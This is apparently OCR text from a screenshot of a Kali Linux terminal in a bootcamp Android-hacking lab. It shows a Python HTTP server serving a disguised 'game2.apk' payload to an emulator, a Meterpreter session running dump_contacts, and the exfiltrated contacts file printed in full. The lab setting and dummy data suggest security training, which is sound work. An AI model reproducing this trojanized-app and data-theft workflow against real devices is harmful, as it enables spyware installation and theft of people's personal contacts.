 root@kali: /home/veno/...
Thunar
03:48 AM
Trash
ODesktop
File System
Home
root@kali:/home/veno/bootcamp/week10/android_hacking
File Actions Edit View Help
(root💀kali)-[/home/veno/bootcamp/week10/android_hacking]
# python3 -m http.server 2222
Serving HTTP on 0.0.0.0 port 2222 (http://0.0.0.0:2222/) ...
192.168.0.128 - - [06/Nov/2021 03:45:02] "GET /game2.apk HTTP/1.1" 200 -
192.168.0.128 - - [06/Nov/2021 03:45:03] "GET /game2.apk HTTP/1.1" 200 -
app_run Start Main Activty for package name
app_uninstall Request to uninstall application
meterpreter > dump_contacts
[*] Fetching 2 contacts into list
[*] Contacts list saved to: contacts_dump_20211106034736.txt
meterpreter > exit
(root💀kali)-[/home/veno/bootcamp/week10/android_hacking]
# ls
contacts_dump_20211106034736.txt game2.apk
(root💀kali)-[/home/veno/bootcamp/week10/android_hacking]
# cat contacts_dump_20211106034736.txt
======================
[+] Contacts list dump
======================
Date: 2021-11-06 03:47:36.340678293 -0400
OS: Android 4.4.4 - Linux 3.10.0-genymotion-gaa51977 (i686)
Remote IP: 192.168.0.128
Remote Port: 44350
#1
Name : abc
Number : 324534534536
#2
Name : asd
Number : (532) 355-4564
(root💀kali)-[/home/veno/bootcamp/week10/android_hacking]
#